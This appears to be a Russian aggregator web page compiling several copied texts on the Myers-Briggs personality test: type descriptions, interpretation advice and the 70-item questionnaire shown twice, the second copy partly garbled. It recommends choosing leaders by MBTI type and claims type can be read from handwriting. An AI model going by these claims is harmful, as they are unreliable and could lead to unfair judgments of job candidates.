<p><b>S-тип</b> по шкале расценивается в качестве человека, способного оценивать ситуацию, брать во внимание мельчайшие детали. Они последовательны в решениях, берут за основу известные данные, все тщательно взвешивают и обдумывают, точны, не берут во внимание догадки, не подтвержденные фактами. Ориентация направлена на то, что происходит сегодня, здесь и сейчас, на факты, полученный опыт.</p>
<p><b>N-тип </b>больше полагается на интуицию. Люди имеют развитое воображение, мир сосредоточен на возможностях, они не способны вникать в факты, видеть глобальную картину и искать разнообразные пути решения вопросов. Ориентация типологии личности направлена на общую информацию и собственную интуицию.    </p>
<p><b>Т-тип </b>ставят логику на первое место. <b>Принятие решений</b> происходит после тщательного обдумывания ситуации. Данный тип личности отлично анализирует полученную информацию. Ориентация направлена на способность тщательно взвешивать все «за» и «против».</p>
<p><b>F-тип </b>относится к эмпатам. Люди обладают развитым эмоциональным интеллектом. Ориентация направлена на эмоциональное принятие решений.  </p>
<p><b>Р-тип </b>обладает способностью воспринимать большой объем информации, поступающей по разным каналам. Типология личности легко относится к переменам, быстро справляется с объемными задачами, умеет приспосабливаться. Ориентация направлена на быструю адаптацию к разным условиям.</p>
<p><b>J-тип </b>обладает способностью планировать, избегают хаоса, подходят к решению любых проблем во всеоружии, все тщательно взвешивают и продумывают, умеют ставить цели, достигать результата. Ориентация направлена на упорядочивание и планирование.  </p>
<h3>Как трактовать результаты теста</h3>
<p>Анализируя соответствующие шкалы и типы, трактовать результаты теста будет значительно проще. При выборе руководящего состава стоит ориентироваться на представленную шкалу.</p>
<p> Психотип S-типа, Т-типа,  J-типа идеально подходит для руководящей должности.</p>
<p> Способность быстро адаптироваться, принимать решения, брать во внимание мельчайшие детали, ставить цели и достигать соответствующего результата считаются незаменимыми при руководстве большим коллективом.</p>
<p>Остальные психотипы больше подходят на исполнительные роли. Сотрудники N-типа смогут общаться с клиентами, найдут пути решения поставленного вопроса даже в самых сложных и запутанных ситуациях.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> F-тип обладает высокой степенью эмоциональности. При подборе персонала стоит это учитывать. Такой психотип больше подходит для исполнения работы, где требуется искать нестандартные пути решения вопросов.</p>
</div></div>
<p>   </p>
<h3>Как использовать полученные результаты</h3>
<p>Тест личности по Майерс-Бриггс позволит выявить психотип. При анализе почерка делают выводы о качествах S-N, F-T . Представители типа S сфокусированы на настоящем, а значит и почерк у них отличается изяществом, они мечтают произвести на людей хорошее впечатление.</p>
<p>Интуитивный тип N и мыслительный Т обладают неразборчивым и летящим почерком. Чаще всего при определении шкалы парных типов можно сделать вывод, какой психотип относится к доминирующему.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/prostymi-slovami/kak-vospitat-uspeshnogo-rebenka-8-glavnyh-pravil.html" target="_blank" rel="nofollow" class="u661b87e1b54850fe9c4b0a5461fa24f2"><!-- INLINE RELATED POSTS 3/3 //--><style> .u661b87e1b54850fe9c4b0a5461fa24f2 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u661b87e1b54850fe9c4b0a5461fa24f2:active, .u661b87e1b54850fe9c4b0a5461fa24f2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u661b87e1b54850fe9c4b0a5461fa24f2 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u661b87e1b54850fe9c4b0a5461fa24f2 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u661b87e1b54850fe9c4b0a5461fa24f2 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u661b87e1b54850fe9c4b0a5461fa24f2:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Как воспитать успешного ребенка - 8 главных правил</span></div></a></div><p>Применяя тест Майерс-Бриггс в опросной форме, стоит учитывать и анализировать общие характеристики и учитывать, что никакой самый подробный опросник не поможет охватить все характеристики поведения человека. Тестовое задание направлено на охват общих рамок, на выявление доминирующих качеств.   </p>
<blockquote>
<p>Независимо от психотипа, каждый человек в повседневной жизни в разной мере использует оба полюса предпочтений. Например, он может быть общительным, но при этом относится к интровертам, которым сложно работать в команде.</p>
</blockquote>
<p><b>При ответах на вопросы</b> рекомендуйте выбирать те варианты, которые кажутся наиболее предпочтительными и характеризуют жизненные ситуации в большей мере. После получения ответов на все вопросы, стоит воспользоваться анализом полученных результатов или пригласить сертифицированного специалиста для расшифровки полученных данных.  </p>
<p><b>Заключение </b></p>
<p>Тестирование Майерс-Бриггс и определение типологии личности часто вызывают сомнения. Валидность и надежность таких методов сомнительна. Разработчики не имели квалификации в области психометрии.</p>
<p> Типологический подход основан на определении ярких психотипов, а это не совсем правильно. К тому же, неправильная расшифровка данных и отсутствие единой методики трактовки результатов часто приводит к ошибкам.</p>
<p> Вот почему так важно использовать комплекс методик по определению психотипов, а не останавливаться на применении только тестирования Майерс-Бриггс.</p>
<p><b>Возможно, вам будет интересно узнать:</b></p>
<p> </p>
<p>Источник: <a href="https://www.hr-director.ru/article/66637-qqq-17-m4-test-mayers-briggs" rel="nofollow" target="_blank">https://www.hr-director.ru/article/66637-qqq-17-m4-test-mayers-briggs</a></p>
<h2>Tест Майерс Бриггс</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Test_mayers-briggs_6.jpg" alt="" width="640" height="auto" /></p>
<p>1 В компании (на вечеринке) вы: <br />
 общаетесь со многими, включая и незнакомцев; <br />
 общаетесь с немногими – вашими знакомыми. 2 Вы человек скорее: </p>
<p>
 реалистичный, чем склонный теоретизировать;<br />
 склонный теоретизировать, чем реалистичный. 3. Как, по-вашему, что хуже: </p>
<p>
 «витать в облаках»;<br />
 придерживаться проторенной дорожки? 4.</p>
<p> Вы более подвержены влиянию: </p>
<p>
 принципов, законов;<br />
 эмоций, чувств. 5. Вы более склонны: </p>
<p>
 убеждать;<br />
 затрагивать чувства. 6. Вы предпочитаете работать: </p>
<p>
 выполняя все точно в срок;<br />
 не связывая себя определенными сроками. 7. Вы склонны делать выбор: </p>
<p>
 довольно осторожно;<br />
 внезапно, импульсивно. 8.</p>
<p> В компании (на вечеринке) вы: </p>
<p>
 остаетесь допоздна, не чувствуя усталости;<br />
 быстро утомляетесь и предпочитаете пораньше уйти. 9. Вас более привлекают: </p>
<p>
 здравомыслящие люди;<br />
 люди с богатым воображением. 10. Вам интереснее: </p>
<p>
 то, что происходит в действительности;<br />
 те события, которые могут произойти.</p>
<p>
11 Оценивая поступки людей, вы больше учитываете: <br />
 требования закона, чем обстоятельства; <br />
 обстоятельства, чем требования закона. <br />
12 Обращаясь к другим, вы склонны: <br />
 соблюдать формальности, этикет; <br />
 проявлять свои личные, индивидуальные качества. 13. Вы человек, скорее: </p>
<p>
 точный, пунктуальный;<br />
 неторопливый, медлительный. 14.</p>
<p> Вас больше беспокоит необходимость: </p>
<p>
 оставлять дела незаконченными;<br />
 непременно доводить дело до конца. 15. В кругу знакомых вы, как правило: </p>
<p>
 в курсе происходящих там событий;<br />
 узнаете о новостях с опозданием. 16. Повседневные дела вам нравится делать: </p>
<p>
 общепринятым способом;<br />
 своим оригинальным способом. 17.</p>
<p> Предпочитаете таких писателей, которые: </p>
<p>
 выражаются буквально, напрямую;<br />
 пользуются аналогиями, иносказаниями. 18. Что вас больше привлекает: </p>
<p>
 стройность мысли;<br />
 гармония человеческих отношений? 19. Вы чувствуете себя увереннее: </p>
<p>
 в логических умозаключениях;<br />
 в практических оценках ситуаций. 20.</p>
<p> Вы предпочитаете, когда дела: </p>
<p>
 решены и устроены;<br />
 не решены и пока не улажены. <br />
21 Как, по вашему, вы человек, скорее: <br />
 серьезный, определенный; <br />
 беззаботный, беспечный? <br />
22 При телефонных разговорах вы: <br />
 заранее не продумываете все, что нужно сказать; <br />
 мысленно «репетируете» то, что будет сказано. 23.</p>
<p> Как вы считаете, факты: </p>
<p>
 важны сами по себе;<br />
 есть проявления общих закономерностей? 24. Фантазеры, мечтатели обычно: </p>
<p>
 раздражают вас;<br />
 довольно симпатичны вам. 25. Вы чаще действуете как человек: </p>
<p>
 хладнокровный;<br />
 вспыльчивый, горячий. 26. Как, по-вашему, хуже быть: </p>
<p>
 несправедливым;<br />
 беспощадным? 27.</p>
<p> Обычно вы предпочитаете действовать: </p>
<p>
 тщательно оценив все возможности;<br />
 полагаясь на волю случая. 28. Вам приятнее: </p>
<p>
 покупать что-либо;<br />
 иметь возможность купить. 29. В компании вы, как правило: </p>
<p>
 первым заводите беседу;<br />
 ждете, когда с вами заговорят. 30. Здравый смысл: </p>
<p>
 редко ошибается;<br />
 часто попадает впросак.</p>
<p>
31 Детям часто не хватает: <br />
 практичности; <br />
 воображения. <br />
32 В принятии решения вы руководствуетесь, скорее: <br />
 принятыми нормами; <br />
 своими чувствами, ощущениями. 33. Вы человек скорее: </p>
<p>
 твердый, чем мягкий:<br />
 мягкий, чем твердый. 34.</p>
<p> Что, по-вашему, больше впечатляет: </p>
<p>
 умение методично организовать;<br />
 умение приспособиться и довольствоваться достигнутым? 35. Вы больше цените: </p>
<p>
 определенность, законченность;<br />
 открытость, многовариантность. 36. Новые и нестандартные отношения с людьми: </p>
<p>
 стимулируют, придают вам энергии;<br />
 утомляют вас. 37.</p>
<p> Вы чаще действуете как: </p>
<p>
 человек практического склада;<br />
 человек оригинальный, необычный. 38. Вы более склонны: </p>
<p>
 находить пользу в отношениях с людьми;<br />
 понимать мысли и чувства других. 39. Что приносит вам больше удовлетворения: </p>
<p>
 тщательное и всестороннее обсуждение спорного вопроса;<br />
 достижение соглашения по поводу спорного вопроса? 40.</p>
<p> Вы руководствуетесь более: </p>
<p>
 рассудком;<br />
 велениями сердца. <br />
41 Вам удобнее выполнить работу: <br />
 по предварительной договоренности; <br />
 которая подвернулась случайно. <br />
42 Вы обычно полагаетесь: <br />
 на организованность, порядок; <br />
 на случайность, неожиданность. 43.</p>
<p> Вы предпочитаете иметь: </p>
<p>
 много друзей на непродолжительный срок;<br />
 несколько старых друзей. 44. Вы руководствуетесь в большей степени: </p>
<p>
 фактами, обстоятельствами;<br />
 общими положениями, принципами. 45. Вас больше интересуют: </p>
<p>
 производство и сбыт продукции;<br />
 проектирование и исследования. 46.</p>
<p> Что вы скорее сочтете за комплимент: </p>
<p>
 «вот очень логичный человек»;<br />
 «вот тонко чувствующий человек»? 47. Вы более цените в себе: </p>
<p>
 невозмутимость;<br />
 увлеченность. 48. Вы предпочитаете высказывать: </p>
<p>
 окончательные и определенные утверждения;<br />
 предварительные и неоднозначные утверждения. 49.</p>
<p> Вы лучше чувствуете себя: </p>
<p>
 после принятия решения;<br />
 не ограничивая себя решениями. 50. Общаясь с незнакомыми, вы: </p>
<p>
 легко завязываете продолжительные беседы;<br />
 не всегда находите общие темы для разговора. <br />
51 Вы больше доверяете: <br />
 своему опыту; <br />
 своим предчувствиям.</p>
<p>
52 Вы чувствуете себя человеком: <br />
 более практичным, чем изобретательным; <br />
 более изобретательным, чем практичным. 53. Кто заслуживает большего одобрения: </p>
<p>
 рассудительный, здравомыслящий человек;<br />
 человек, глубоко переживающий? 54. Вы более склонны: </p>
<p>
 быть прямым и беспристрастным;<br />
 сочувствовать людям. 55.</p>
<p> Что, по-вашему, предпочтительней: </p>
<p>
 удостовериться, что все подготовлено и улажено;<br />
 предоставить событиям идти своим чередом? 56. Отношения между людьми должны строиться: </p>
<p>
 на предварительной взаимной договоренности;<br />
 в зависимости от обстоятельств. 57. Когда звонит телефон, вы: </p>
<p>
 торопитесь подойти первым;<br />
 надеетесь, что подойдет кто-нибудь другой. 58.</p>
<p> Что вы цените в себе больше: </p>
<p>
 развитое чувство реальности;<br />
 пылкое воображение? 59. Вы больше придаете значения: </p>
<p>
 тому, что сказано;<br />
 тому, как сказано. 60.</p>
<p> Что выглядит большим заблуждением: </p>
<p>
 излишняя пылкость, горячность;<br />
 чрезмерная объективность, беспристрастность? <br />
61 Вы, в основном, считаете себя: <br />
 трезвым и практичным; <br />
 сердечным и отзывчивым. <br />
62 Какие ситуации привлекают вас больше: <br />
 регламентированные и упорядоченные; <br />
 неупорядоченные и нерегламентированные? 63. Вы человек, скорее: </p>
<p>
 педантичный, чем капризный;<br />
 капризный, чем педантичный. 64. Вы чаще склонны: </p>
<p>
 быть открытым, доступным людям;<br />
 быть сдержанным, скрытным. 65. В литературных произведениях вы предпочитаете: </p>
<p>
 буквальность, конкретность;<br />
 образность, переносный смысл. 66. Что для вас труднее: </p>
<p>
 находить общий язык с другими;<br />
 использовать других в своих интересах? 67. Чего бы вы себе больше пожелали: </p>
<p>
 ясности размышлений;<br />
 умения сочувствовать. 68. Что хуже: </p>
<p>
 быть неприхотливым;<br />
 быть излишне привередливым? 69. Вы предпочитаете: </p>
<p>
 запланированные события;<br />
 незапланированные события. 70. Вы склонны поступать, скорее: </p>
<p>
 обдуманно, чем импульсивно;<br />
 импульсивно, чем обдуманно.</p>
<p>Источник: <a href="http://test-mayersa-briggsa.narod.ru/projti-test-Majers-Briggs-onlajn.html" rel="nofollow" target="_blank">http://test-mayersa-briggsa.narod.ru/projti-test-Majers-Briggs-onlajn.html</a></p>
<h2>Тест MBTI (Майерс-Бриггс) &#8211; Кадровый резерв</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Test_mayers-briggs_7.jpg" alt="" width="640" height="auto" /></p>
<td>
<p>20.Вы предпочитаете, когда дела </p>
<p>a)Решены и устроены </p>
<p>b)Не решены и пока не улажены </p>
<ol>
<li>Как, по-вашему, вы человек скорее</li>
</ol>
<p>a)Серьезный, определенный </p>
<p>b)Беззаботный, беспечный </p>
<ol>
<li>При телефонных разговорах вы</li>
</ol>
<p>a)Заранее не продумываете все, что нужно сказать </p>
<p>b)Мысленно «репетируете» то, что будет сказано </p>
<p>23. Как вы считаете, факты </p>
<p>a)Важны сами по себе </p>
<p>b)Есть проявления общих закономерностей </p>
<p>24. Фантазеры, мечтатели </p>
<p>a)Раздражают вас </p>
<p>b)Довольно симпатичны вам </p>
<p>25. Вы чаще действуете как человек </p>
<p>a)Хладнокровный </p>
<p>b)Вспыльчивый, горячий </p>
<p>26. Как, по-вашему, хуже быть </p>
<p>a)Несправедливым </p>
<p>b)Беспощадным </p>
<p>27. Обычно вы предпочитаете действовать </p>
<p>a)Тщательно оценив все возможности </p>
<p>b)Полагаясь на волю случая </p>
<p>28. Вам приятнее </p>
<p>a)Покупать что-либо </p>
<p>b)Иметь возможность купить </p>
<p>29. В компании вы, как правило </p>
<p>a)Первым заводите беседу </p>
<p>b)Ждете, когда с вами заговорят </p>
<p>30. Здравый смысл </p>
<p>a)Редко ошибается </p>
<p>b)Часто попадает впросак </p>
<p>31. Детям часто не хватает </p>
<p>a)Практичности </p>
<p>b)Воображения </p>
<p>32. В принятии решений вы руководствуетесь скорее </p>
<p>a)Принятыми нормами </p>
<p>b)Своими чувствами, ощущениями </p>
<p>47.Вы более цените в себе </p>
<p>a)Невозмутимость </p>
<p>b)увлеченность </p>
<p>48.Вы предпочитаете высказывать </p>
<p>a)Окончательные и определенные утверждения </p>
<p>b)Предварительные и неоднозначные утверждения </p>
<p>49.Вы лучше чувствуете себя </p>
<p>a)После принятия решения </p>
<p>b)Не ограничивая себя решениями </p>
<p>50.Общаясь с незнакомыми, вы </p>
<p>a)Легко завязываете продолжительные беседы </p>
<p>b)Не всегда находите общие темы для разговора </p>
<p>51.Вы больше доверяете </p>
<p>a)своему опыту </p>
<p>b)своим предчувствиям </p>
<p>52.Вы чувствуете себя человеком </p>
<p>a)Более практичным, чем изобретательным </p>
<p>b)Более изобретательным, чем практичным </p>
<p>53.Кто заслуживает большего одобрения </p>
<p>a)Рассудительный, здравомыслящий человек </p>
<p>b)Человек глубоко переживающий </p>
<p>54.Вы более склонны </p>
<p>a)Быть прямым и беспристрастным </p>
<p>b)Сочувствовать людям </p>
<p>55.Что, по-вашему, предпочтительней </p>
<p>a)Удостовериться, что все подготовлено и улажено </p>
<p>b)Предоставить событиям идти своим чередом </p>
<p>56. Отношения между людьми должны строиться </p>
<p>a)На предварительной взаимной договоренности </p>
<p>b)В зависимости от обстоятельств </p>
<p>57.Когда звонит телефон, вы </p>
<p>a)Торопитесь подойти первым </p>
<p>b)Надеетесь, что подойдет кто-нибудь другой </p>
<p>58.Что вы цените в себе больше </p>
<p>a)Развитое чувство реальности </p>
<p>b)Пылкое воображение </td>
<td>
<p>33. Вы человек скорее </p>
<p>a.Твердый, чем мягкий </p>
<p>b.Мягкий, чем твердый </p>
<p>34.Что, по-вашему, больше впечатляет </p>
<p>a)Умение методично организовывать </p>
<p>b)Умение приспосабливаться и довольствоваться достигнутым </p>
<p>35.Вы больше цените </p>
<p>a)Определенность, законченность </p>
<p>b)Открытость, многовариантность </p>
<p>36. Новые и нестандартные отношения с людьми </p>
<p>a)Стимулируют, придают вам энергии </p>
<p>b)Утомляют вас </p>
<p>37.Вы чаще действуете как </p>
<p>a)Человек практического склада </p>
<p>b)Человек оригинальный, необычный </p>
<p>38.Вы более склонны </p>
<p>a)Находить пользу в отношениях с людьми </p>
<p>b)Понимать мысли и чувства других </p>
<p>39.Что приносит вам больше удовлетворения </p>
<p>a)Тщательное и всестороннее обсуждение спорного вопроса </p>
<p>b)Достижение соглашения по поводу спорного вопроса </p>
<p>40.Вы руководствуетесь более </p>
<p>a)Рассудком </p>
<p>b)Велением сердца </p>
<p>41.Вам удобнее выполнять работу </p>
<p>a)По предварительной договоренности </p>
<p>b)Которая подвернулась случайно </p>
<p>42.Вы обычно полагаетесь </p>
<p>a)На организованность, порядок </p>
<p>b)На случайность, неожиданность </p>
<p>43.Вы предпочитает иметь </p>
<p>a)Много друзей на непродолжительный срок </p>
<p>b)Несколько старых друзей </p>
<p>44.Вы руководствуетесь в большей степени </p>
<p>a)Фактами, обстоятельствами </p>
<p>b)Общими положениями, принципами </p>
<p>45.Вас больше интересуют </p>
<p>a)Производство и сбыт продукции </p>
<p>b)Проектирование и исследования </p>
<p>46.Что вы скорее сочтете за комплимент </p>
<p>a)«вот очень логичный человек» </p>
<p>b)Вот тонко чувствующий человек» </p>
<ol>
<li>Вы больше придаете значение</li>
</ol>
<p>a)Тому, что сказано </p>
<p>b)Тому, как сказано </p>
<ol>
<li>Что выглядит большим заблуждением</li>
</ol>
<p>a)Излишняя пылкость, горячность </p>
<p>b)Чрезмерная объективность, беспристрастность </p>
<ol>
<li>Вы в основном считаете себя</li>
</ol>
<p>a)Трезвым и практичным </p>
<p>b)Сердечным и отзывчивым </p>
<ol>
<li>Какие ситуации привлекают вас больше</li>
</ol>
<p>a)Регламентированные и упорядоченные </p>
<p>b)неупорядоченные и нерегламентированнные </p>
<p>a)Педантичный, чем капризный </p>
<p>b)Капризный, чем педантичный </p>
<p>a)Быть открытым, доступным людям </p>
<p>b)Быть сдержанным, скрытым </p>
<ol>
<li>В литературных произведениях вы предпочитаете</li>
</ol>
<p>a)Буквальность, конкретность </p>
<p>b)Образность, переносный смысл </p>
<p>a)Находить общий язык с другими </p>
<p>b)Использовать других в своих интересах </p>
<ol>
<li>Чего бы вы себе больше пожелали</li>
</ol>
<p>a)Ясности размышлений </p>
<p>b)Умения сочувствовать </p>
<p>a)Быть неприхотливым </p>
<p>b)Быть излишне привередливым </p>
<p>a)Запланированные события </p>
<p>b)Незапланированные события </p>
<ol>
<li>Вы склонны поступать скорее</li>
</ol>
<p>a)Обдуманно, чем импульсивно </p>
<p>b)Импульсивно, чем обдуманно </td>
<p>Источник: <a href="https://hr-agent.ru/services/testirovanie-otsenka/psikhologicheskoe-testirovanie/test-mbti-mayers-briggs/" rel="nofollow" target="_blank">https://hr-agent.ru/services/testirovanie-otsenka/psikhologicheskoe-testirovanie/test-mbti-mayers-briggs/</a></p>
<div class="flat_pm_end"></div>

            <script>
            var blockSettingArray = [];
            var excIdClass = ["nun"];
            var usedBlockSettingArray = [];
            var contentLength = 49300;
            usedBlockSettingArray[0] = [];
usedBlockSettingArray[0]["id"] = '68167'; 
usedBlockSettingArray[0]["elementPosition"] = 1; 
usedBlockSettingArray[1] = [];
usedBlockSettingArray[1]["id"] = '68168'; 
usedBlockSettingArray[1]["elementPosition"] = 0; 
usedBlockSettingArray[2] = [];
usedBlockSettingArray[2]["id"] = '68169'; 
usedBlockSettingArray[2]["elementPosition"] = 0; 
usedBlockSettingArray[3] = [];
usedBlockSettingArray[3]["id"] = '68170'; 
usedBlockSettingArray[3]["elementPosition"] = 0; 

var jsInputerLaunch = 15;
function launchAsyncFunctionLauncher() {
    if (typeof asyncFunctionLauncher !== 'undefined' && typeof asyncFunctionLauncher === 'function') {
        asyncFunctionLauncher();
    } else {
        setTimeout(function () {
            launchAsyncFunctionLauncher();
        }, 100)
    }
}
launchAsyncFunctionLauncher();

</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[91494] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>___________________________________";
cachedBlocksArray[68170] = "<div id='EjZepLZynFj4zSHbRsjv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68169] = "<div id='D2v7IgBqP723BswmupXE' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68168] = "<div id='WdTrPqZVoyrT549xHDJv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68167] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>";
</script>							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://detibib-nevelsk.ru"><span>Главная</span></a></li>
																<li><a href="https://detibib-nevelsk.ru/prostymi-slovami"><span>Простыми словами</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-5051" class="post-ratings"  data-nonce="3ef71ae363"><img id="rating_5051_1" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(5051, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5051_2" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(5051, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5051_3" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(5051, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5051_4" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(5051, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5051_5" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(5051, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_5051_text"></span></div><div id="post-ratings-5051-loading" class="post-ratings-loading">
			<img src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbleen">
						<meta itemprop="datePublished" content="2019-05-29">
						<meta itemprop="dateModified" content="2019-05-29">
						<a itemprop="url" href="https://detibib-nevelsk.ru/prostymi-slovami/test-majers-briggs.html" style="display:none">Тест майерс-бриггс</a>
						<a itemprop="mainEntityOfPage" href="https://detibib-nevelsk.ru/prostymi-slovami/test-majers-briggs.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/cache/thumb/d01db816a_320x200.jpg" alt="Тест майерс-бриггс">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Библиотека Невероятных Фактов">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" alt="Библиотека Невероятных Фактов">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/f77200118_150x95.jpg" width="150" height="95" alt="7 смертных грехов &#8211; список и описание" />                                    </div>
                <a href="https://detibib-nevelsk.ru/prostymi-slovami/7-smertnyh-grehov-spisok-i-opisanie.html">7 смертных грехов &#8211; список и описание</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/42af1a87e_150x95.jpg" width="150" height="95" alt="Аллен даллес &#8211; биография, личная жизнь, фото" />                                    </div>
                <a href="https://detibib-nevelsk.ru/prostymi-slovami/allen-dalles-biografiya-lichnaya-zhizn-foto.html">Аллен даллес &#8211; биография, личная жизнь, фото</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/c59186d58_150x95.jpg" width="150" height="95" alt="Анна арефьева &#8211; биография, личная жизнь, фото" />                                    </div>
                <a href="https://detibib-nevelsk.ru/prostymi-slovami/anna-arefeva-biografiya-lichnaya-zhizn-foto.html">Анна арефьева &#8211; биография, личная жизнь, фото</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/79488505d_150x95.jpg" width="150" height="95" alt="Еврейская мама &#8211; анекдоты смешные до слез" />                                    </div>
                <a href="https://detibib-nevelsk.ru/prostymi-slovami/evrejskaya-mama-anekdoty-smeshnye-do-slez.html">Еврейская мама &#8211; анекдоты смешные до слез</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/prostymi-slovami/test-majers-briggs.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://detibib-nevelsk.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='5051' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
